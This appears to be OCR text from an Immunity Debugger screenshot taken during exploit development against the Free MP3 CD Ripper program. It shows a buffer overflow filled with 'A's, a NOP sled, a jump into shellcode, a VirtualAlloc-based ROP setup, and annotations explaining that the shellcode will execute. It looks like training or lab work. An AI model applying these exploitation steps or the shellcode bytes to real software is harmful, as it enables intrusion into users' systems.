 Immunity Debugger - fcrip.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
CPU - thread 000014C8
0752FEE4 90 NOP
0752FEE5 90 NOP
0752FEE6 90 NOP
0752FEE7 90 NOP
0752FEE8 ^ E9 98FEFFFF JMP 0752FD85
0752FEED 44 INC ESP
0752FEEE 44 INC ESP
0752FEEF 44 INC ESP
0752FEF0 44 INC ESP
0752FEF1 44 INC ESP
Observe that the
VirtualAlloced address is
way above our shellcode
location.
Oour shellcode is inside
the size of allocation. So,
our shellcode can
execute.
Registers (FPU) < < < < < <
EAX 0752F000 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX B3740000
EDX 0752F000 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 00000001
ESP 0752FEE4
EBP 0043EF45 fcrip.0043EF45
ESI 76A4F3C0 KERNEL32.VirtualAlloc
EDI 0040E28F fcrip.0040E28F
EIP 0752FEE4
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
Address Hex dump ASCII
004E3000 00 00 00 00 00 00 00 00 02 8D 40 00 28 05 41 00
004E3010 9C 55 41 00 3C 08 41 00 A4 3A 41 00 CC 41 41 00
004E3020 7F 12 8B C0 02 00 8B C0 00 8D 40 00 00 8D 40 00
004E3030 00 8D 40 00 01 8D 40 00 C8 30 4E 00 3C 08 19 02
004E3040 2C 22 40 00 BC 23 40 00 3C 27 40 00 00 CB CC C8
004E3050 C9 D7 CF C8 CD CE DB D8 DA D9 CA DC DD DE DF E0
004E3060 E1 E3 00 E4 E5 8D 40 00 03 00 00 00 00 00 00 00
004E3070 01 00 00 00 02 00 00 00 03 00 00 00 00 00 00 00
004E3080 00 00 00 00 00 00 00 00 45 72 72 6F 72 00 8B C0 ........Error.‹À
004E3090 52 75 6E 74 69 6D 65 20 65 72 72 6F 72 20 20 20 Runtime error
004E30A0 20 20 61 74 20 30 30 30 30 30 30 30 30 00 8B C0 at 00000000.‹À
004E30B0 30 31 32 33 34 35 36 37 38 39 41 42 43 44 45 46 0123456789ABCDEF
004E30C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 ..............@.
004E30D0 00 00 00 00 00 00 00 00 00 00 40 00 00 00 00 00 ..........@.....
004E30E0 00 00 00 00 00 00 00 00 02 00 00 00 06 00 00 00
004E30F0 02 00 00 00 F0 23 00 00 00 00 00 00 32 00 8B C0
004E3100 1F 00 1C 00 1F 00 1E 00 1F 00 1E 00 1F 00 1F 00
004E3110 1E 00 1F 00 1E 00 1F 00 1F 00 1D 00 1F 00 1E 00
004E3120 1F 00 1E 00 1F 00 1F 00 1E 00 1F 00 1E 00 1F 00
004E3130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3150 30 8A 40 00 C0 32 A5 76 5C 2A 1A 02 38 93 40 00
004E3160 44 93 40 00 00 00 00 80 00 00 00 40 00 00 00 C0 D“@....€...@...À
004E3170 00 00 00 00 00 00 00 00 01 00 00 00 02 00 00 00
004E3180 03 00 00 00 F0 7C 40 00 F8 7C 40 00 00 00 40 76
004E3190 3A 6B 0B DE 3A 40 8B C0 0A 00 00 00 3F 13 8B C0
004E31A0 80 CB A4 4C 00 5C 26 05 25 2E 2A 64 F0 7D 40 00
004E31B0 F8 7D 40 00 00 7E 40 00 08 7E 40 00 10 7E 40 00
004E31C0 18 7E 40 00 20 7E 40 00 28 7E 40 00 30 7E 40 00
0752FD0C 41414141 AAAA
0752FD10 41414141 AAAA
0752FD14 41414141 AAAA
0752FD18 41414141 AAAA
0752FD1C 41414141 AAAA
0752FD20 90909090
0752FD24 90909090
0752FD28 90909090
0752FD2C 90909090
0752FD30 90909090
0752FD34 90909090
0752FD38 90909090
0752FD3C 90909090
0752FD40 90909090
0752FD44 90909090
0752FD48 90909090
0752FD4C 90909090
0752FD50 C0339090 3À
0752FD54 0204B866
0752FD58 7BEBE02B +àë{
0752FD5C 8B64DB33 3Ûd‹
0752FD60 5B8B305B [0‹[
0752FD64 145B8B0C
0752FD68 1B8B1B8B
0752FD6C C3105B8B
0752FD70 246C8B60 `‹l$
0752FD74 3C458B24 $‹E<
0752FD78 7828548B ‹T(x
0752FD7C 4A8BD503
0752FD80 205A8B18
0752FD84 34E3DD03
We will land somewhere
in the nops with our
jumpcode.
our shellcode
Paused
freemp3_eip_rop
fcrip_rop
freemp3_seh
C:\codes1\freemp3...
rop_chains.txt - No...
C:\Windows\syste...
Immunity Debugge...
Free MP3 CD Ripper
ropchain1.png - Ph...
Tools
ENG
19:18
26-01-2022